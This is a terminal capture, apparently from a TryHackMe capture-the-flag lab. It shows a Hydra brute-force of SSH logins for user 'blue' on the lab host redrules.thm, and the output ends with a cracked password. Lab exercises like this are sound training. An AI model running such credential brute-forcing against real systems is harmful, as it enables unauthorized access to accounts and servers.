 ┌──(kali㉿redteam)-[~/.labs/thm/red]
└─$ hydra -l blue -P passlist.txt ssh://redrules.thm -v -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-16 10:00:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tri
[DATA] attacking ssh://redrules.thm:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://blue@10.10.175.178:22
[INFO] Successful, password authentication is supported by ssh://10.10.175.178:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 13 because of too many errors
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 15 because of too many errors
[22][ssh] host: redrules.thm   login: blue   password: sup3r_p@s$w0!
[STATUS] attack finished for redrules.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-16 10:00:41